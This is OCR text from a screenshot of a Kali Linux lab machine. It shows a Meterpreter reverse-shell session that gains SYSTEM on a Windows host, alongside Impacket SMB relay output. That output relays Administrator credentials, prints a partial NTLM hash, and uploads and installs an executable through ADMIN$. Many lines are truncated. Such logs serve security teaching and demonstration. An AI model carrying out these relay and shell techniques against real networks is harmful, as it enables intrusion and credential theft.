 LINUX-KALI on ___ - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places
10:41 AM
root@KBT-Linux: ~
File Edit View Search Term
Computer
ntlmv1.txt
HHTPS
20160918
[*] Started reverse h
[*] Starting the payl
[*] Sending stage (77
[*] Meterpreter sessi
-10-07 10:40:24 -0400
meterpreter > migrate
[*] Migrating from 25
[*] Migration complet
meterpreter > shell
Process 3600 created.
Channel 1 created.
Microsoft Windows [Ve
(c) 2012 Microsoft Co
C:\Windows\system32>h
hostname
W8-CLI
C:\Windows\system32>w
whoami
nt authority\system
C:\Windows\system32>
root@KBT-Linux: /usr/share/impacket-master
File Edit View Search Terminal Help
[*] Starting service SnAt.....
[*] Disconnecting Share(1:IPC$)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (10.10.10.200,62440)
[*] Remaining connections ['SMBRelay']
[*] Service Installed.. CONNECT!
[*] Opening SVCManager on 10.10.10.250.....
[*] Stoping service SnAt.....
[*] Removing service SnAt.....
[*] Removing file sEZvvWrJ.exe.....
[*] Incoming connection (10.10.10.200,62449)
[*] SMBD: Received connection from 10.10.10.200, attacking target 10.10.10.250
[*] Authenticating against 10.10.10.250 as CQURE\Administrator SUCCEED
[*] Administrator::CQURE:70e25b9ba281f94d:7cc537b5a61d150e8bca315418441edc:01010
[*] Requesting shares on 10.10.10.250.....
[*] Found writable share ADMIN$
[*] Uploading file wWcWslkx.exe
CQURE